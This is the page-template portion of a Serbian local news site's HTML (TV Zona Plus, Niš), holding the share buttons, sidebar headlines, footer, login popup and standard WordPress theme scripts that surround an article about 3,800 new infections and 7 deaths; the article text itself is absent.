							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NOVOZARA%C5%BDENIH+3.800%2C+PREMINULO+7+PACIJENATA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-ptitle="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NOVOZARA%C5%BDENIH+3.800%2C+PREMINULO+7+PACIJENATA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-ptitle="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/lucifer-usijao-srbiju-u-pet-gradova-temperatura-stigla-do-40-c/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/vlcsnap-2022-07-23-14h50m32s503.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">“LUCIFER” USIJAO SRBIJU- U PET GRADOVA TEMPERATURA STIGLA DO 40 °C</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/na-vrmdza-festu-25-dokumentaraca/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/Vrmdza-fest-4.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">NA VRMDŽA FESTU 25 DOKUMENTARACA (VIDEO)</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303125">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/obavestenje-o-deratizaciji/" title="Obaveštenje o deratizaciji">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/foto-sanit.rs_-150x150.webp" class="featured-img wp-post-image" alt="foto https://sanit.rs/" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/obavestenje-o-deratizaciji/" rel="bookmark">Obaveštenje o deratizaciji</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/">Današnje vesti</a>
										<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-15T20:07:09+01:00">15. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303123">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/ko-sutra-nece-imati-struju-21/" title="Ko sutra neće imati struju?">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/wire-4423410_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ko-sutra-nece-imati-struju-21/" rel="bookmark">Ko sutra neće imati struju?</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/">Današnje vesti</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-15T20:04:44+01:00">15. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303120">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/istina-i-zablude-o-autizmu-lek-za-vek-15-1-2026/" title="ISTINA I ZABLUDE O AUTIZMU &#8211; LEK ZA VEK &#8211; 15.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-15-19h54m03s020-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/istina-i-zablude-o-autizmu-lek-za-vek-15-1-2026/" rel="bookmark">ISTINA I ZABLUDE O AUTIZMU &#8211; LEK ZA VEK &#8211; 15.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-15T19:57:33+01:00">15. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303116">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/u-subotu-premijera-opere-zamak-plavobradog-u-narodnom-pozoristu-u-nisu-danas-15-01-2026/" title="U SUBOTU PREMIJERA OPERE „ZAMAK PLAVOBRADOG“ U NARODNOM POZORIŠTU U NIŠU &#8211; DANAS &#8211; 15.01.2026.">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-15-19h36m16s449-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/u-subotu-premijera-opere-zamak-plavobradog-u-narodnom-pozoristu-u-nisu-danas-15-01-2026/" rel="bookmark">U SUBOTU PREMIJERA OPERE „ZAMAK PLAVOBRADOG“ U NARODNOM POZORIŠTU U NIŠU &#8211; DANAS &#8211; 15.01.2026.</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/">Danas</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-15T19:43:37+01:00">15. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
